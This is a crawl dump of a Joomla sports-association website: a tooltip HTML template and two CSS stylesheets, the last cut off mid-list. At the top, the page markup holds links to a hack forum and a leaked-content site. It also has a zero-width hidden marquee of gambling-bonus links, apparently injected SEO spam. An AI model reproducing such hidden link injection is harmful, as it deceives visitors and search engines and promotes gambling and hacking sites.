<a href="https://filmrella.com/" title="film izle">film izle</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://turkifsabul.com/" title="türk ifşa alemi">türk ifşa alemi</a>
<a href="https://preparedpro.xyz/" title="the prepared">the prepared</a>

<!-- panelimza -->


</marquee> 


<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>
<br>
<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>
<br>
<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>
<br>
<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>
<br>
<a href="https://rareboots4u.com/" title="casino siteleri" target="_blank">casino siteleri</a>
<br>
<a href="https://www.canyonlakevet.com/" title="https://www.canyonlakevet.com/" target="_blank">https://www.canyonlakevet.com/</a>
<br>
<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>
<br>
<a href="https://southsidepizzaschatt.com/" title="Deneme Bonusu southsidepizzaschatt.com" target="_blank">Deneme Bonusu southsidepizzaschatt.com</a>

</marquee>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.csibologna.it/plugins/system/jcemediabox/themes/standard/tooltip.html
body_size: 10
content:
<!doctype html>
<html>
    <head>
        <title></title>
    </head>
    <body>
        <!-- THEME START -->
        <div class="jcemediabox-tooltip-container">
            <div class="jcemediabox-tooltip-top-left">
                <div class="jcemediabox-tooltip-top-right">
                    <div class="jcemediabox-tooltip-top-center"/></div>
            </div>
        </div>
        <div class="jcemediabox-tooltip-middle-left">
            <div class="jcemediabox-tooltip-middle-right">
                <div class="jcemediabox-tooltip-middle-center">
                    <div id="jcemediabox-tooltip-text"></div>
                </div>
            </div>
        </div>
        <div class="jcemediabox-tooltip-bottom-left">
            <div class="jcemediabox-tooltip-bottom-right">
                <div class="jcemediabox-tooltip-bottom-center"/></div>
        </div>
    </div>
</div>
<!-- THEME END -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/override.css?v=22
body_size: 4704
content:
@import url("https://fonts.googleapis.com/css?family=Dosis");
@import url("https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700");
@import "discipline.css";
body {
    padding-top: 0px !important;
	background-color: #e7eef8 !important;
    font-family: Arial, Helvetica, sans-serif;
	color: #000000 !important;
	font-size:14px !important;
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: "Dosis",sans-serif !important;
}
#t3-mainbody{
	background-color:#ffffff;
}
p,h1,h2,h3,h4,a,li,span {
	text-align: justify;
}
h1 {
	font-size: 24px !important;
	color: #e26603;
	font-weight: bold;
}
h1 a{
	color: #e26603;
	font-weight: bold;
}
/* PRE TOP */
#pre-top {
	background-color:#fd7c29;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
#pre-top ul.nav-stacked > li {
	float: left;
}
#pre-top ul.nav-stacked > li a{
	float: left;
	color: #000000;
}

#pre-top ul.nav > li > a {
    display: block;
    padding: 5px 30px 5px 0;
    position: relative;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus, .nav > li > a:focus, .nav > li > a:hover, #pre-top .dropdown-menu a:hover {
    background-color:transparent !important;
	color:#094fa3 !important;
}
.nav-stacked > li + li {
    margin-top: 0px !important;
}
#pre-top .dropdown-menu {
    background-color: #fd7c29 !important;
    border: 1px solid #fd7c29 !important;
    font-size: 12px !important;
	margin:0 !important;
}

/* TOP */

#top {
	padding:10px 0;
	background-color: #ffffff;
}
.t3-sidebar>.segreteria,
.t3-sidebar>.calendario {
	border:1px solid #094fa3;
}
img, .t3-sidebar>.t3-module
{
	border-radius: 8px;
}
.t3-module>.module-inner>.module-title 
{
	border-top-left-radius: 6px;
	border-top-right-radius: 6px;
}
.logo-image {
  margin: 25px 0;
}

.social {
	text-align: right;
	font-size:12px;
	/*width: 223px;*/
	float: right;
}
.form-search{
	float: right;
	width: 350px;
	padding-top:10px;
}
.form-search .search input[type="image"]{
	position: relative;
	top: 5px;
	left: -4px;
	margin-left:20px;
}
.fa-search:before {
    content: "" !important;
}
.social img {
	width: 30px;
	margin:0 5px 5px 5px;
}
.t3-mainnav {
    border-width: 0px !important;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.rsformarea-ris {
	background-color: #fce8d7;
	padding: 0px 5px 5px 5px;
}
.rsformarea-ris .form-horizontal  .form-group {
    margin: 5px 0px 0px 0px;
}
.rsformarea-ris .control-label {
    padding: 0px;
}
.rsformarea-ris .btn {
    padding: 2px 7px;
}


.topbar-default .t3-megamenu ul.navbar-nav {
	float: right;
	margin-right:-5px;
	font-size: 15px;
	margin-top: 20px;
}
.topbar-default .t3-megamenu ul.navbar-nav > li{
	padding:5px 0px 0px 0px;
	text-transform:uppercase;
}
.topbar-default .t3-megamenu .navbar-nav > li > a {
	padding: 5px 5px!important;
	font-weight:bold;
	color:#094fa3;
}
.topbar-default .t3-megamenu ul.navbar-nav > li.active > a, .topbar-default .t3-megamenu ul.navbar-nav > li > a:hover{
	color: #e26603;
	background:none;
}
.topbar-shrink .t3-megamenu ul.navbar-nav > li{
	padding:px 0px 0px 0px !important;
}
.topbar-default .col-md-9 {
	padding:0 !important;
}
.topbar-shrink .col-md-9 {
	float:right;
}
.topbar-shrink .logo-image > a > img {
	max-width:60%
}
.topbar-shrink .social {
	display: none;
}
.topbar-shrink .form-search
{
	display: none;
}
#top .top-left {
	padding-left:0px!important;
}
#top .custom-responsive{
	display: none;
}
.area-riservata-responsive {
	float: right;
	display: block;
	background: #fce8d7;
	padding: 10px 20px;
}
.cerca-responsive {
	float: right;
	display: block;
	background: #c6e8f9;
	padding: 10px 20px;
	margin-left:  5px;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: transparent !important;
    color: #094fa3 !important;
}
.dropdown-menu > .active > a {
    font-weight: bold;
}
/* HEADER */
.search {
	text-align:right;
	background-color: #c6e8f9;
	padding: 5px 0px;
}
#t3-content .search {
	background-color: #ffffff;
	text-align:left;
}
.search *{
	display:inline-block !important;
}
#t3-content .search *{
	display:inherit !important;
}
#t3-content .search .badge-info {
	display: inline !important;
}
.search i{
	margin-right: 7px;
}
.custom.social p {
	margin-bottom: 0px;
}
.navbar-fixed-topm, .navbar-fixed-top{
    position:relative!important;
}

.nav-child.dropdown-menu.mega-dropdown-menu
{
	z-index: 99999;
    position: absolute;
}

.navbar-fixed-top {
    top: auto !important;
}
.mainMenuInf .navbar-nav {
	float: right;
}
.mainMenuInf .navbar-nav > li {
	float: left;
	display:block;
	margin-left: 0px !important;
	padding: 20px 24px 20px 0px!important;
	font-size:12px;
	font-weight: bold;
}
.mainMenuInf .mega-nav li {
	font-weight: normal !important;
}
.navbar-default .navbar-nav > li > a {
    line-height: 30px !important;
}
.navbar-default .navbar-nav > li > a:hover {
	color: #fd7c29 !important;
}
.navbar-default .navbar-nav > li {
	padding-top:5px;
}
.navbar-default .navbar-nav > li .dropdown-menu {
	display:none;
}
.mainMenuInf>.t3-megamenu>ul>li>.nav-child.dropdown-menu.mega-dropdown-menu li.active
{
	background-color: #fd7c29;
}


.navbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 30px !important;
    position:fixed!important;
}
.topbar-shrink { /* Classe per fissare menu in alto allo scorrimento */
    top: 0px !important;
    position:fixed!important;
    left: 0;
    right: 0;
    z-index: 1130;
}

/*Banner Top*/
.bannerTop
{
	margin-left: 0px !important;
  margin-right: 0px !important;
}
.bannerTop .bannergroup .banneritem img
{
	max-width: 100%;
}
.navbar-default
{
	background-color: #094fa3 !important;
}

/* tendina */
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus {
	background-color: #094fa3 !important;
}


/* tendina
.dropdown-menu {
	background-color: #fdebd7 !important;
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li a{
	color: #545454 !important
}
.t3-megamenu .dropdown-menu .mega-nav > li.open>a{
	color: #ffffff !important
}
/*Menu Principale Inf
.mainMenuInf .t3-megamenu ul
{
	width: 100%;
	margin-top: 4px;
}
.dropdown-menu .mega-nav > li.open > a
{
	background-color: #094fa3 !important;
	
}
.mega-col-nav
{
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.mega-inner
{
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}
/* CONTENT */

/* Homepage */
#t3-mainbody {
	position: relative;
}
.main-content {
	float: right !important;
	position: relative;
	margin-right: 25%;
}
.sidebar-2 {
	position: absolute !important;
	right:0;
}
.nspArt p.nspText {
	display: block!important;
	margin: 0;
	padding: 0!important;
}

#Mod125 h3.module-title,
#Mod196 h3.module-title,
#Mod197 h3.module-title,
#Mod221 h3.module-title,
.blog>.page-header.clearfix>h1.page-title,
.docman_table_layout h1,
h3.koowa_header
{
	color: #e26603;
	font-weight: bold;
	border-bottom: 1px solid #e26603;
}
.t3-mainbody .blog .items-row  {
}
.t3-mainbody .blog .items-row  .item {
    margin-bottom: 20px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, 
.t3-mainbody .blog .items-row .col-sm-4 .item article header h2,
.t3-mainbody h2{
	font-size:20px;
	font-weight:bold;
	font-family: 'Dosis', sans-serif;
	min-height: 60px;
	margin-bottom: 0px !important;
	line-height:22px;
}
.t3-mainbody .blog  .item article aside{
	margin: 0px !important;
}
.t3-mainbody .blog .item article aside dl{
	font-family: 'Dosis', sans-serif;
	font-size:16px;
}


.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro {
	font-size: 13px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro img{
	margin-bottom: 15px;
}
.t3-mainbody .blog .items-row .col-sm-6 .item article section.article-intro p.readmore {
	text-align:right;
}

/* Top Content */
.top-component .comitato h3.module-title, .blog h1.page-title  {
	font-family: 'Dosis', sans-serif;
	color: #094fa3;
	border-bottom: 1px solid #094fa3;
	font-size:24px;
	padding-bottom:5px;
	font-weight:bold;
}
.blog
{
	margin-top: 27px;
}
.blog .page-header  {
    border-bottom: 0px solid #eeeeee;
    margin: 0 0 0px;
    padding-bottom: 20px
}
.top-component .comitato h4.nspHeader  {
	min-height: 40px;
}
#nsp-nsp-125 h4.nspHeader {
	min-height: 60px !important;
}
.top-component .comitato .nspArts {
	padding: 0px !important;
}
.top-component .comitato .nspCol2 {
	margin-bottom: 15px;
}
.top-component .comitato .nspCol2:last-child {
	margin-right: -15px !important;
}
.top-component .comitato .nspArt h4.nspHeader {
    padding: 0px 15px 0 0 !important;
}
.top-component .comitato .nspImage {
	border: 1px solid #eee;
}
.top-component .comitato .nspInfo1 {
	font-family: "Dosis",sans-serif;
    font-size: 16px !important;	
	color: #444444;
	font-style:normal;
}
.top-component .banneritem img {
	width:587px;
}
.top-content{
	margin-bottom: 10px;
}
.top-content p{
    margin-bottom: 5px;
}
.top-content ul.nav {
	background-color: #094fa3;
	margin-right:0px;
}
.top-content ul.nav li{
	border-right: 1px solid #fff;
	text-align:center;
    margin-top: 0px;
}
.top-content ul.nav li:last-child{
	border-right:0px;
}
.top-content ul.nav li a{
	display:block !important;
	color: #fff;
	padding:10px 16px;
	background-color: #094fa3;
}
.top-content ul.nav li.current a, .top-content ul.nav li a:hover{
	background-color: #498cdc !important;
	color:#fff !important;
}


.top-content .infobox {
	margin-top: 0px;
	font-family: 'Dosis', sans-serif;
	border:1px solid #094fa3;
	padding:5px;
}
.top-content .infobox h1{
	font-family: 'Dosis', sans-serif;
    margin-bottom: 0px;
    margin-top: 0px;
}
.t3-mainbody .t3-content .col-md-8 {
	padding: 0px;
}
.t3-mainbody .t3-content .col-md-8 h1,
.t3-mainbody .t3-content .col-md-12 h1{
	font-family: 'Dosis', sans-serif;
}

.t3-mainbody .t3-content .nav li {
	display:inline;
	float:left;
}
.t3-mainbody .t3-content .nav li a{
	display:inline;
}
.t3-content {
    padding-top: 0px !important;
}
.camera_wrap {
	margin-bottom:30px;
}
/*Bottoni Phoca Download*/
.pd-button-preview a,.pd-button-download a
{
	background-color: #094fa3;
	border-color: #094fa3;
}
.pd-button-preview a:focus,.pd-button-preview a:hover,.pd-button-download a:focus,.pd-button-download a:hover
{
	background-color: #498cdc;
	border-color: #498cdc;
}


/* Menu */
.t3-mainbody .t3-sidebar .mainmenu {}
.t3-mainbody .t3-sidebar .mainmenu ul.nav{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li{}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li a{
    color: #094fa3;
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a{
    color: #ffffff !important;	
}
.t3-mainbody .t3-sidebar .mainmenu ul.nav li.active a:hover{
    color: #ffffff !important;
	background-color: #094fa3;
}
.t3-sidebar .nav > li {
    border-top: 1px solid #eeeeee;
    border-left: 5px solid #094fa3;
    border-right: 0px solid #eeeeee;
}
.t3-sidebar .nav > li:last-child  {
    border-bottom: 1px solid #eeeeee;
}
.t3-sidebar .nav > li > a {
    padding: 6px 10px !important;
}

/* SIDEBAR */
.t3-module {
    margin-bottom: 15px !important;
}
.t3-sidebar-2  {
    padding-top: 0px !important;
}

.t3-sidebar-1 #Mod115, .t3-sidebar-1 #Mod116, .t3-sidebar-1 #Mod103, .t3-sidebar-2 #Mod175, .t3-sidebar-2 #Mod127, .t3-sidebar-2 #Mod128 , .t3-sidebar-left #Mod115, #Mod136, .module-banner-list {
    border: 1px solid #094fa3;
}

.t3-sidebar-2 #Mod107, .t3-sidebar-right #Mod107 {
    border: 1px solid #094fa3;
}
.t3-sidebar-2 .module h3.module-title, .t3-sidebar-1 h3.module-title, .t3-sidebar-left h3.module-title, .t3-sidebar-right h3.module-title{
	background-color:#094fa3;
	padding:5px;
	color: #fff;
	text-align:center;
	text-transform:uppercase;
	margin-bottom:0px !important;
}
.t3-sidebar-2 .risultati h3.module-title {
	background-color: #e26603;
	padding: 20px;
}
.t3-sidebar>.risultati {
	border:1px solid #e26603;
	/*background-color: #e26603;*/
}

.editoriale h3.module-title::before {
	content: "\f1ea";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.segreteria h3.module-title::before {
	content: "\f02e";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.convenzioni h3.module-title::before {
	content: "\f02a";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	padding-right: 15px;
}
.risultati h3.module-title::before {
	content: "\f091 \f1e3 \f45f \f434 \f274";
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	padding-bottom: 5px;
	font-size: 30px;
	display: block;;
}
.nspArts {
	padding: 5px;
}
.nspArt h4.nspHeader {
  font-size: 18px !important;
  margin: 0;
  padding: 10px 0 15px;
	font-family: 'Dosis', sans-serif;
	font-weight:bold;
  padding: 10px 5px 10px !important;
}
.nspText {
	font-size: 13px;
	padding:5px;
}
.nspArt p.nspText {
    padding: 5px !important;
}
.nspInfo {
	font-size:11px !important;
	font-style:italic;
}
.t3-sidebar-1 .nspArt {
	border-bottom: 2px solid #094fa3;
}
.t3-sidebar-1 .nspArt:last-child {
	border-bottom: 0px;
}
.pd-category-view {
	padding-top:10px;
}
#phoca-dl-category-box .pd-category h3.pd-ctitle, #phoca-dl-file-box .pd-file h3.pd-ctitle, #phoca-dl-download-box .pd-file h3.pd-ctitle {
	background: transparent !important;
    border: 0px solid !important;
    margin: 0px !important;
    padding: 0 0 10px 0 !important;	
}
h2.article-title {
	text-align:left;
}
/*Banner Sponsor Sx*/

#Mod122 .module-inner .module-ct .bannergroup div,#Mod109  .module-inner .module-ct .bannergroup div
{
	margin: 15px auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem:first-child
{
	margin: 0 auto 0 auto;
	/*max-width: 260px;*/
}
#Mod122 .module-inner .module-ct .bannergroup .banneritem img,#Mod109  .module-inner .module-ct .bannergroup .banneritem img
{
	/*max-width: 260px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
#Mod127  .module-inner .module-ct .bannergroup .banner_slider
{
	margin-right: auto;
	margin-left: auto;
}
#Mod127  .module-inner .module-ct .bannergroup .banneritem img, #Mod128  .module-inner .module-ct .bannergroup .banneritem img
{
	/*width: 220px !important;*/
	margin-right: auto;
	margin-left: auto;
	display: block;
}
.bannergroup .banneritem img
{
	max-width: 100%
}
.nbs-flexisel-nav-left, .nbs-flexisel-nav-right {
	display:none;
}
.nbs-flexisel-item {
	text-align:center;
}
/*#Mod127 .bannergroup, #Mod128 .bannergroup {
	padding:5px;
}*/

/* NAV HELPER */
.t3-navhelper {
    padding: 0px !important;
}


.itemBody img {
	max-width:100%;
}

span.wf_caption {
	margin:10px;
}
span.wf_caption span{
	text-align:center;
	color:#094fa3;
	font-style:italic;
	font-size:12px;
}
.home span.wf_caption, .layout-blog  span.wf_caption {
	display: none !important;
}
.layout-blog .article-intro img {
	margin-bottom:5px;
}
/* FOOTER */
.t3-footer {
		background-color: #fd7c29 !important;
    /*background: #f19c55 !important;*/
		overflow:hidden;
		font-size:12px !important
}
.t3-copyright {
    padding: 20px!important;
}
.copyright {
    margin-bottom: 0px !important;
}
.t3-copyright .copyright {
	text-align:center;
}
.footer1,.footer2,.footer3
{
	height: 195px;
	color: #000000;
	font-size:13px;
}
.footer1>*,.footer3>*
{
	padding: 20px 7px;
}
.footer1
{
	border-right: 1px solid #888888;
}
.footer3
{
	border-left: 1px solid #888888;
}
.footer3 ul {
	float: left;
	width: 33%;
}
.footer3 ul li {
	float: left;
}
.article-aside {
    margin-bottom: 0px !important;
}
.items-row {
	border-bottom: 1px solid #dddddd;
	margin-bottom:10px;
}


/* Template Giudice Unico */
h4.giudice-unico {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:center;
	
}

/* Template Campi e Orari */
h4.campi-orari {
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	border:1px solid #000000;
	padding:5px;
	text-align:left;
	
}
.nbs-flexisel-inner {
    background: #fff -moz-linear-gradient(center top , #fff 0%, #fff 100%) repeat scroll 0 0 !important;
}


.edit-all {
    display: block;
    float: right;
    margin: 0 3px 3px 0;
}

.top-content .bannergroup {
	max-height:296px;
	overflow:hidden;
}
.article-content img{
	margin: 10px;
}
.article-content img.alignleft{
	margin-left: 0px;
}
.article-content img.alignright{
	margin-right: 0px;
}
.article-info dd {
	margin-right:7px !important;
}
.view-category .article-info dd {
	margin-right:1px !important;
}
.comitato .nspText{
	margin-top:15px !important;
}
.magazine .t3-content .items-row  .article-intro img {
    max-width: 275px !important;
}
a.riforma {
	color:#fd7c29!important
}
a.riforma:hover{
	color:#000000!important
}

.t3-megamenu .mega > .mega-dropdown-menu.sport {
	 width: 1140px;
}

@media (max-width: 1200px) {
	#pre-top ul.nav > li > a {
		padding: 5px 30px 5px 0;
	}
	.form-search {
		width: 282px;
	}	
	.mainMenuInf .navbar-nav > li {
		font-size: 13px !important;
		padding: 20px 6px 20px 0 !important;
	}
	.magazine .t3-content .items-row .article-intro img {
		max-width: 100% !important;
	}	
}
@media (max-width: 1125px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 1010px;
	}
	.dropdown-menu {
		font-size:13px;
	}
}
@media (max-width: 1024px) {
	#top {
		border-bottom: 5px solid #094fa3;
	}
	#pre-top {
		padding-bottom: 5px;
	}
	.social{
		padding-top: 10px;
	}
	.jf_mm_trigger {
		top: 8px;
		right: 8px !important;
	}
	#top .custom-responsive{
		display: none;
	}
	.rsformarea-ris, .form-search {
		display: none;
	}
	#top .custom-responsive {
		display: block;
	}
	header#t3-mainnav, #pre-top .nav {
		display: none;
	}
}
@media (max-width: 992px) {
	.t3-megamenu .mega > .mega-dropdown-menu.sport {
		 width: 978px;
	}
	.blog .col-sm-4 {
		width: 50%;
	}
	.t3-mainbody .t3-content .nav li {
		float:none;
		display:block
	}
	.top-content ul.nav li {
		border-right: 1px solid #fff;
		border-top: 1px solid #ffffff;
	}
	.footer1, .footer2, .footer3 {
		height: auto;
	}

}
@media (max-width: 990px) {
	#top .col-sm-12 {
		 width: 50%;
	}
	.form-search {
		width: 330px;
	}	
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: 100% !important;
	}	
	.nspArt img.nspImage {
		display:inline !important
	}
	.nspArt .fleft {
		float:none !important;
	}
	.nspArt .tleft {
		text-align: center !important;
	}	
	.row {
		margin-left: 0px !important;
		margin-right: 0px !important;
	}	
	.footer1, .footer3 {
		border: 0px solid #888888;
	}
	.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
		max-height: 100% !important;
	}
	.main-content {
		float: none !important;
		position: relative;
		margin-right: 0%;
	}

	.sidebar-2 {
		position: relative !important;
		right:auto;
	}
}

@media (max-width: 768px) {
	.bannergroup .banneritem img {
		width: auto !important;
	}	
	.t3-sidebar-right .bannergroup .banneritem img {
		width: auto !important;
	}	
	#top .col-sm-12 {
		 width: 100%;
	}
	.form-search, .rsformarea-ris {
		width: 45%;
		float:left
	}	
	.form-search {
		margin-left: 5%;
		padding-top:0px;
	}	
	#pre-top .col-xs-9, #pre-top .col-xs-3 {
		width:100%;
	}
	.blog .col-sm-4 {
		width: 100%;
	}
}
@media (max-width: 580px) {
	.form-search, .rsformarea-ris {
		float: left;
		width: 100%;
	}	
	.form-search {
		margin-top: 5%;
		margin-left: 0%;
	}	
	.search {
		padding: 5px;
	}
	.nspArt p.nspText, .article-introtext, #Mod175, .article-intro p {
		display: none !important;
	}
	.t3-mainbody .blog .items-row .col-sm-6 .item article header h2, .t3-mainbody .blog .items-row .col-sm-4 .item article header h2, .t3-mainbody h2 {
		min-height: auto !important;
	}
}
.koowa_table_list h3.koowa_header {
	display: none !important
}
.clear {
	clear: both;
}
.navbar-fixed-top, .navbar-fixed-bottom {
	z-index: 900 !important;
}
.t3-mainbody .docman_table_layout .k-toolbar a#toolbar-delete {
	display: none!important;
}
.form-item-textfield {
	padding:20px 0;
}
.form-item-checkbox label{
	padding-left:10px;
}
.form-intestazione {
	padding-top: 10px;
}
.privacy_policy {
	padding:20px 0px;
	font-size: 12px;
}



.itemid-333 .top-content ul.nav li a,
.itemid-344 .top-content ul.nav li a,
.itemid-493 .top-content ul.nav li a,
.itemid-345 .top-content ul.nav li a,
.itemid-341 .top-content ul.nav li a,
.itemid-342 .top-content ul.nav li a,
.itemid-343 .top-content ul.nav li a {
	padding: 10px 11px!important;
}
.ut-joomstagram {
	padding-top: 10px;
}
.ut-joomstagram .jg-photo-ct ul li a img {
	width: 100%;
	height: 100%!important;
}
.ut-joomstagram .jg-photo-ct {
	background-color: #ffffff;
}
.ig-menu-grid-item h3 {
	text-align: left;
}
.appuntamento {
	text-align: center!important;
}
.appuntamento-responsive {
	display: none;
}
@media screen and (max-width: 991px) {
	.appuntamento {
		display: none!important;
	}
	.appuntamento-responsive {
		display: block!important;
	}
}


a.esci {
	color:#fd7c29!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/modules/mod_aa_whatsapp/assets/css/socicon.css
body_size: 1779
content:
@font-face {
  font-family: 'Socicon';
  src: url('../fonts/Socicon.eot?xvgs9q');
  src: url('../fonts/Socicon.eot?xvgs9q#iefix') format('embedded-opentype'), url('../fonts/Socicon.woff2?xvgs9q') format('woff2'), url('../fonts/Socicon.ttf?xvgs9q') format('truetype'), url('../fonts/Socicon.woff?xvgs9q') format('woff'), url('../fonts/Socicon.svg?xvgs9q#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="socicon-"],
[class*=" socicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Socicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.socicon-augment:before {
  content: "\e908";
}
.socicon-bitbucket:before {
  content: "\e909";
}
.socicon-fyuse:before {
  content: "\e90a";
}
.socicon-yt-gaming:before {
  content: "\e90b";
}
.socicon-sketchfab:before {
  content: "\e90c";
}
.socicon-mobcrush:before {
  content: "\e90d";
}
.socicon-microsoft:before {
  content: "\e90e";
}
.socicon-pandora:before {
  content: "\e907";
}
.socicon-messenger:before {
  content: "\e906";
}
.socicon-gamewisp:before {
  content: "\e905";
}
.socicon-bloglovin:before {
  content: "\e904";
}
.socicon-tunein:before {
  content: "\e903";
}
.socicon-gamejolt:before {
  content: "\e901";
}
.socicon-trello:before {
  content: "\e902";
}
.socicon-spreadshirt:before {
  content: "\e900";
}
.socicon-500px:before {
  content: "\e000";
}
.socicon-8tracks:before {
  content: "\e001";
}
.socicon-airbnb:before {
  content: "\e002";
}
.socicon-alliance:before {
  content: "\e003";
}
.socicon-amazon:before {
  content: "\e004";
}
.socicon-amplement:before {
  content: "\e005";
}
.socicon-android:before {
  content: "\e006";
}
.socicon-angellist:before {
  content: "\e007";
}
.socicon-apple:before {
  content: "\e008";
}
.socicon-appnet:before {
  content: "\e009";
}
.socicon-baidu:before {
  content: "\e00a";
}
.socicon-bandcamp:before {
  content: "\e00b";
}
.socicon-battlenet:before {
  content: "\e00c";
}
.socicon-mixer:before {
  content: "\e00d";
}
.socicon-bebee:before {
  content: "\e00e";
}
.socicon-bebo:before {
  content: "\e00f";
}
.socicon-behance:before {
  content: "\e010";
}
.socicon-blizzard:before {
  content: "\e011";
}
.socicon-blogger:before {
  content: "\e012";
}
.socicon-buffer:before {
  content: "\e013";
}
.socicon-chrome:before {
  content: "\e014";
}
.socicon-coderwall:before {
  content: "\e015";
}
.socicon-curse:before {
  content: "\e016";
}
.socicon-dailymotion:before {
  content: "\e017";
}
.socicon-deezer:before {
  content: "\e018";
}
.socicon-delicious:before {
  content: "\e019";
}
.socicon-deviantart:before {
  content: "\e01a";
}
.socicon-diablo:before {
  content: "\e01b";
}
.socicon-digg:before {
  content: "\e01c";
}
.socicon-discord:before {
  content: "\e01d";
}
.socicon-disqus:before {
  content: "\e01e";
}
.socicon-douban:before {
  content: "\e01f";
}
.socicon-draugiem:before {
  content: "\e020";
}
.socicon-dribbble:before {
  content: "\e021";
}
.socicon-drupal:before {
  content: "\e022";
}
.socicon-ebay:before {
  content: "\e023";
}
.socicon-ello:before {
  content: "\e024";
}
.socicon-endomodo:before {
  content: "\e025";
}
.socicon-envato:before {
  content: "\e026";
}
.socicon-etsy:before {
  content: "\e027";
}
.socicon-facebook:before {
  content: "\e028";
}
.socicon-feedburner:before {
  content: "\e029";
}
.socicon-filmweb:before {
  content: "\e02a";
}
.socicon-firefox:before {
  content: "\e02b";
}
.socicon-flattr:before {
  content: "\e02c";
}
.socicon-flickr:before {
  content: "\e02d";
}
.socicon-formulr:before {
  content: "\e02e";
}
.socicon-forrst:before {
  content: "\e02f";
}
.socicon-foursquare:before {
  content: "\e030";
}
.socicon-friendfeed:before {
  content: "\e031";
}
.socicon-github:before {
  content: "\e032";
}
.socicon-goodreads:before {
  content: "\e033";
}
.socicon-google:before {
  content: "\e034";
}
.socicon-googlescholar:before {
  content: "\e035";
}
.socicon-googlegroups:before {
  content: "\e036";
}
.socicon-googlephotos:before {
  content: "\e037";
}
.socicon-googleplus:before {
  content: "\e038";
}
.socicon-grooveshark:before {
  content: "\e039";
}
.socicon-hackerrank:before {
  content: "\e03a";
}
.socicon-hearthstone:before {
  content: "\e03b";
}
.socicon-hellocoton:before {
  content: "\e03c";
}
.socicon-heroes:before {
  content: "\e03d";
}
.socicon-hitbox:before {
  content: "\e03e";
}
.socicon-horde:before {
  content: "\e03f";
}
.socicon-houzz:before {
  content: "\e040";
}
.socicon-icq:before {
  content: "\e041";
}
.socicon-identica:before {
  content: "\e042";
}
.socicon-imdb:before {
  content: "\e043";
}
.socicon-instagram:before {
  content: "\e044";
}
.socicon-issuu:before {
  content: "\e045";
}
.socicon-istock:before {
  content: "\e046";
}
.socicon-itunes:before {
  content: "\e047";
}
.socicon-keybase:before {
  content: "\e048";
}
.socicon-lanyrd:before {
  content: "\e049";
}
.socicon-lastfm:before {
  content: "\e04a";
}
.socicon-line:before {
  content: "\e04b";
}
.socicon-linkedin:before {
  content: "\e04c";
}
.socicon-livejournal:before {
  content: "\e04d";
}
.socicon-lyft:before {
  content: "\e04e";
}
.socicon-macos:before {
  content: "\e04f";
}
.socicon-mail:before {
  content: "\e050";
}
.socicon-medium:before {
  content: "\e051";
}
.socicon-meetup:before {
  content: "\e052";
}
.socicon-mixcloud:before {
  content: "\e053";
}
.socicon-modelmayhem:before {
  content: "\e054";
}
.socicon-mumble:before {
  content: "\e055";
}
.socicon-myspace:before {
  content: "\e056";
}
.socicon-newsvine:before {
  content: "\e057";
}
.socicon-nintendo:before {
  content: "\e058";
}
.socicon-npm:before {
  content: "\e059";
}
.socicon-odnoklassniki:before {
  content: "\e05a";
}
.socicon-openid:before {
  content: "\e05b";
}
.socicon-opera:before {
  content: "\e05c";
}
.socicon-outlook:before {
  content: "\e05d";
}
.socicon-overwatch:before {
